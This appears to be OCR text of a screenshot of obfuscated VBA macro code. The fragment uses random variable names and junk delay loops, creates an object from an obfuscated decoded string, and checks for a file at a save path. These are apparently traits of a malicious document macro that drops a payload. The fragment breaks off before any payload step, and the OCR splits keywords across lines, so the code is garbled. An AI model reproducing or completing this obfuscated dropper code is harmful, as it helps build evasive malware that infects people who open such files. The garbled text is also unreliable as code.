
Dim
 EErsScoQkOnF 
As
Integer
EErsScoQkOnF = 159
Do
While
 EErsScoQkOnF < 159 + 10
EErsScoQkOnF = EErsScoQkOnF + 1: 
DoEvents
Loop
Set
 objFSO = 
CreateObject
(wffREgBOdKcN(TFR6Ak8agqy))
Dim
 iTYyZkewtPl 
As
Integer
iTYyZkewtPl = 2055
Do
While
 iTYyZkewtPl < 2055 + 10
iTYyZkewtPl = iTYyZkewtPl + 1: 
DoEvents
Loop
Dim
 rsScoQkOn 
As
Integer
rsScoQkOn = 1106
Do
While
 rsScoQkOn < 1106 + 10
rsScoQkOn = rsScoQkOn + 1: 
DoEvents
Loop
If
 objFSO.FileExists(strSaveTo) 
Then
Dim
 sCYlZ 
As
Integer
sCYlZ = 1582